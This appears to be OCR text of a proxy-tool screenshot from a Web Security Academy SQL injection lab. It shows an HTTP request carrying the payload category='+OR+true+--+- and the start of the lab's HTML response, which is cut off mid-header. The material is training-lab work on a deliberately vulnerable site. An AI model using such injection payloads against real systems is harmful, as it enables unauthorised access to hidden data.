 Request
Pretty Raw Hex \n
1 GET /filter?category='+OR+true+--+- HTTP/2
2 Host:
0a8000e704bb6ce78040b74d00a60035.web-security-academy.net
3 Cookie: session=7axb3Yiz2biKRxORusZh99oLUxslK1Nd
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:129.0)
Gecko/20100101 Firefox/129.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8000e704bb6ce78040b74d00a60035.web-security-academy
.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11471
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabH
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel
stylesheet>
11 <title>
SQL injection vulnerability in WHERE clause a
retrieval of hidden data
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>